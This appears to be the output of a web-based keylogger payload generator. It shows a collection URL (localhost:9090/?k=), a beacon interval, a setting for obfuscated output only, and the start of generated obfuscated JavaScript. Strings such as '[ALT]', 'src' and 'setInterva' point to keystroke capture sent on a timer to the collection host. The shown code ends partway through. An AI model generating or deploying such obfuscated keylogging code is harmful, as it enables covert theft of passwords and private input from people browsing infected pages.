 Source URL:
http://localhost:9090/?k=
Interval Timeout (in ms):
1000
Encoding and Obfuscation Options:
Only Obfuscated
Generate Code
Copy to Clipboard
function _0x7098() {
var _0x137485 = [
'src',
'4581840FOWSYQ',
'PwEEy',
'SuFgF',
'0/?k=',
'nqgFq',
'TlxuX',
'1192085btXdps',
'syvns',
'toString',
'[ALT]',
'1wjYXGL',
'SdcJh',
'setInterva'